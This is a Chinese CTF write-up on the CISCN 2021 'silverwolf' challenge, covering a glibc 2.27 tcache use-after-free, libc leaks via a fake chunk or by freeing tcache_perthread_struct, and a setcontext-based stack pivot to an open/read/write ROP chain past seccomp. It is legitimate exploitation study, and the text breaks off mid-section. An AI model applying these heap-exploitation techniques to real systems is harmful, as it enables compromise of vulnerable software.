这篇说一下怎么用Tcachebin的UAF到unsortedbin泄露libc地址,然后用setcontext从free_hook到rop
也是从一道题目说起:[CISCN 2021 初赛]的silverwolf(https://www.nssctf.cn/problem/912 )
找漏洞点·

直接看delete函数,在free后指针没有设0,有UAF漏洞
另外在libc-2.27的tcachebin基址中,只有一个堆块也可以直接构造double free,但是比UAF复杂一点,所以这里我就直接用UAF(有空再补坑,有兴趣的可以试试)
于是这里基本的攻击思路就和笔记vol.0 的差不多,就是通过show泄露地址,通过edit构造任意写,然后写到free_hook或者malloc_hook
接下来细说
Part.1 泄露heap_base·
heap_base的泄露方法和笔记vol.0 里的是一样的
就是先allocate一个堆块,然后delete掉,这样这个堆块的next指针就会指向下一个堆块,用show就可以泄露bin中这个堆块的下一个堆块的地址
正常来说应该是没有下一个堆块的,所以下一个堆块的地址是0,但这里程序到用户操作的时候在bin中已经有很多的堆块了(盲猜是做seccomp_rule_add的时候留下的)
所以选一个tcachebin中有堆块的大小进行allocate就好,比如我用0x68,就会分配到0x70的tcachebin中
PS:其实不用delete也行,因为allocate的时候会直接取tcachebin的堆块,这样的话取tcachebin中有至少两个堆块的大小进行allocate就好
Part.2 泄露libc_base·
在笔记vol.0 说过,通过把堆块free到unsortedbin中,可以泄露main_arena的地址,然后泄露libc_base

但是把堆块放到unsortedbin中需要这个堆块满足一些大小的条件,拿个图复习一下(64位的)

大概意思就是,如果堆块大小小于0x420,而且对应大小的tcachebin还有位置(里面有小于7个堆块)的话,这个堆块被free后就会放到tcachebin中
如果对应大小的tcachebin被填满了(里面已经有7个堆块),而且这个堆块的大小小于等于128字节(0x80)的话,就会被放到fastbin中
如果上面两个条件都不符合,就会被放到unsortedbin中,后面看情况再放到smallbins或largebins中
但在这个题目中,allocate分配的大小为0x78,就是即使tcachebin被填满,还是被放到fastbin中,到不了unsortedbin
另外,题目的Index只能是0,就是只有一个指向所分配堆块的指针(下面不妨令这个指针为chunk),也就不能直接用分配7次的方法填满tcachebin
方法.1 构造假的chunk·
我自己首先想到的方法是,在堆上构造一个0x420或以上的堆块,然后利用UAF让chunk指向这个伪造的堆块,最后进行delete把这个堆块free掉,就可以到unsortedbin中,具体做法是:
首先在Part.1中已经allocate并delete了一个0x70的堆块(不妨记为chunk(0x70)),所以可以接着对这个堆块进行edit实现UAF,这里我就把UAF和fake_chunk的构造一起做了,写上(比如我写一个0x420的fake_chunk)
1 2 3 4 chunk(0x70) + 0x00: | 0 | 0x70 | chunk(0x70) + 0x10: | chunk(0x70) + 0x30 | * | <= chunk point at here chunk(0x70) + 0x20: | 0 | 0x420 | <= my fake_chunk chunk(0x70) + 0x30: | * | * | <= I want chunk point at here
由于堆块chunk(0x70)已经被delete,所以UAF后它在tcachebin中长这样:
1 -> chunk(0x70) -> chunk(0x70) + 0x30 -> 0
所以进行两次0x68的allocate,chunk指针就会指向chunk(0x70) + 0x30,就是我构造的fake_chunk
又由于分配tcachebin的堆块时并不会修改堆块的头部,所以fake_chunk的结构依然是完整的
于是理论上我再进行一次delete就可以对chunk指向的fake_chunk进行free,把它扔进unsortedbin中
但实际上并不是,如无意外delete后会报错stopped with exit code -31 (SIGSYS)

进行调试后发现,对fake_chunk进行free会触发glibc-2.27/malloc/malloc.c:4280的条件(我看的源码是这个 )
然后在malloc_printerr的时候会调用一个调用号为0x14的syscall,不满足seccomp沙箱的规则,所以报SIGSYS,关于沙箱的部分后面再细说
先来看看malloc.c:4280的条件是什么意思,根据注释可以知道这里是在检查fake_chunk是不是一个正在使用的堆块,具体的做法是,检查物理地址中fake_chunk的下一个堆块的PREV_INUSE位是否为1,如果不是则丢出错误
关于PREV_INUSE具体可以参考CTF wiki ,或者翻malloc.c源码的话也可以知道,除了拿tcachebin和fastbin的堆块外,malloc成功后都会使用set_inuse_bit_at_offset(p, s)标记堆块是否在使用,其中p是这个堆块的地址,s是堆块的大小,而这个宏的意思就是设置p + s(即物理地址的下一个堆块)的size中打上PREV_INUSE位


回到题目中,不妨看一下nextchunk长什么样
这里可以看到nextchunk->mchunk_size = 0,那显然prev_inuse(nextchunk)也是0,就过不了check
继续看下去,下一行的...7a0就是一个正常的堆块,而且PREV_INUSE位为1,所以不妨把原来fake_chunk的大小0x421改成0x431,就可以过check了

delete完成后,chunk->fd和chunk->bk都指向main_arena的某个位置,于是做一次show就可以泄露libc_base


PS:看回上图,在...7b0那一行也是满足PREV_INUSE位,那么能不能用0x441呢,答案是,这样虽然能过malloc.c:4280的check,但过不了malloc.c:4284的check
其中SIZE_SZ就是一个word的大小,64为即SIZE_SZ = 8,即一个正常的堆块至少要大于2个word
另外这个堆块的大小也不能超过av->system_mem(av指向main_arena),即已经分配的堆的大小,vmmap中的[heap],所以即使用0x451也不行
所以好像还是把nextchunk构造到正常的堆块简单一点
方法.2 利用tcache_perthread_struct·
在NSS上还看到了@Decline的另一种解法 (反正他写得最长,就@他了),就是通过改tcache_perthread_struct然后把tcache_perthread_struct给free掉

先看看这个tcache_perthread_struct是啥,在代码中的定义是(其中如果没对源码进行修改的话,TCACHE_MAX_BINS = 64)
这里的counts记录的是从0x20到0x410这64个tcachebin中塞了多少个堆块,按注释的说法存这个是为了加速计算,entries就是这64个tcachebin的链表头
在调用malloc(或其他作用类似的函数)时,都会调用一个叫MAYBE_INIT_TCACHE ()的宏,这个宏中检查tchcha是否已经被初始化,如果没有的话会调用一个叫tcache_init的函数,这个函数会新建一个tcache_perthread_struct结构,然后把这个结构分配到堆上
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 static void tcache_init (void ) mstate ar_ptr; void *victim = 0 ; const size_t bytes = sizeof (tcache_perthread_struct); if (tcache_shutting_down) return ; arena_get (ar_ptr, bytes); victim = _int_malloc (ar_ptr, bytes); if (!victim && ar_ptr != NULL ) { ar_ptr = arena_get_retry (ar_ptr, bytes); victim = _int_malloc (ar_ptr, bytes); } if (ar_ptr != NULL ) __libc_lock_unlock (ar_ptr->mutex); if (victim) { tcache = (tcache_perthread_struct *) victim; memset (tcache, 0 , sizeof (tcache_perthread_struct)); } }

用人话来说,就是在正常情况下,这个tcache_perthread_struct结构会是堆中的第一个堆块,也就是在heap_base的位置,大概长这样:
这个堆块的大小是0x250,所以把这个堆块free的话不会落到fastbin中,但它依然会落到tcachebin中
所以@Decline的做法是修改tcache_perthread_struct中大小为0x250的tcachebin的counts为7,这个7即tcachebin的最大容量,这样操作后就可以一键把大小为0x250的tcachebin填满
然后再对tcache_perthread_struct进行delete时,就不会放到tcache,而因为0x250大于fastbin的大小,所以就会放到unsortedbin中
接下来再看nextchunk也是一个正常的堆块,所以就可以正常地把tcache_perthread_struct给free到unsortedbin中
最后就是老套路,用show泄露libc_base
这个做法还能修改entries,让tcachebin的链头直接指向想要读写的地方,非常地方便,不过缺点是可能会把tcache改坏
具体可以去看@Decline的exp
Part.3 用setcontext劫持控制流·
按照笔记vol.0 的做法,到这里直接往free_hook写one_gadget就行了,但实际上并不是
看一下程序在初始化的时候还运行了seccomp沙箱
大概意思是只能使用调用号0、1和2进行syscall,也就是open、read和write
如果使用one_gadget的话,就会调用execve,违反了seccomp沙箱的规则,会SIGSYS
于是接下来的做法应该是要写一段orw的rop,而正常的程序或者libc是不会有这样的orw的(而且还是要打开/flag),也就不能找到这样的one_gadget往free_hook上写
所以就需要一种方法,从free_hook到rop劫持控制流,网上查了一下 说可以用setcontext

setcontext的作用是做上下文恢复,它可以把一个ucontext_t 结构体的内容恢复到寄存器中,但在这里我们并不关心他的具体功能,翻一下setcontext + 53的位置有一段这样的gadget(注意,只是libc-2.27)
其中rdi就是指向ucontext_t 结构体的指针,这段gadget做的就是把ucontext_t 结构体的内容恢复到每个寄存器中,包括rsp
所以如果可以控制rdi + 0xa0的话,就可以控制rsp,也就可以把栈迁移到另一个写好rop的地方
这里要注意还需要把rdi + 0xa8,也就是恢复rcx的地方控制成一个rop(最好是只有ret),不然setcontext + 94的push rcx和setcontext + 127的ret可能会使得程序崩溃
那么该如何控制这个rdi呢,再来看一下free_hook
在调用free函数时,内部会先检查free_hook上是否有东西(是不是NULL),如果有的话就调用free_hook上的地址
其中传进去的第一个参数(rdi)是所free的堆块的地址,第二个参数(rsi)好像是free完后的返回地址
也就是只要往free_hook上写上setcontext + 53,再往一个堆块上写上ucontext_t 结构体,然后把这个堆块free掉,就可以把栈移到任意位置
但是还有一个问题是,这样的话至少需要写到rdi + 0xa8,而题目中的allocate最大只能0x78,所以至少需要allocate到两个连续的堆块才行
注意tcachebins和fastbins上本来是有东西的,所以这时每次进行allocate的位置其实挺乱的,当然你可以找到tcachebins的规律来allocate两个连续的堆块,但我想到的另一个方法是可以先进行多次allocate清空掉tcachebins和fastbins,然后把两个连续的堆块分配到top_chunk的上两个堆块
具体做法是:
首先选择最大的两种堆块0x80和0x70,清空掉这两种堆块的tcachebins和fastbins,我测试的话进行7次0x78的allocate和13次0x68的allocate就可以清空
这时如果再申请0x80或0x70的堆块就不会从已分配过的地方拿堆块,而是从top_chunk中
至于为什么要选两种大小,是因为我最后想要叠出来的两个堆块大概长成
1 2 3 4 old_chunks chunk1 <= rdi chunk2 top_chunk
